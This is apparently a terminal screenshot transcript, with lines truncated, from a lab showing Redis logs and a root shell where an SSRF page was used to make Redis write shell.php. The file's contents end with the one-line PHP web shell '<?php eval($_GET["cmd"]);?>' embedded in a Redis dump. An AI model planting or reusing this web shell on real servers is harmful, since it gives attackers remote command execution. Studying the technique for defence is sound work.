 e add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reb
effect.
4262:M 29 Dec 13:56:02.158 # WARNING you have Transparent Huge Pa
emory usage issues with Redis. To fix this issue run the command
add it to your /etc/rc.local in order to retain the setting after
4262:M 29 Dec 13:56:02.158 * Ready to accept connections
4262:M 29 Dec 13:56:55.937 * DB saved on disk
4262:M 29 Dec 14:18:34.916 * DB saved on disk
4262:M 29 Dec 14:18:34.921 * DB saved on disk
[root@centos html]# ls
[root@centos html]# vim index.php
[root@centos html]# vim ssrf.php
[root@centos html]# ls
index.php  ssrf.php
[root@centos html]# ls
index.php  shell.php  ssrf.php
[root@centos html]# cat shell.php
REDIS0008�      redis-ver4.0.6�
�edis-bits�@�ctimeºd�eused-mem�v�
 aof-preamble��� �
<?php eval($_GET["cmd"]);?>
�/$�.D7��[root@centos html]#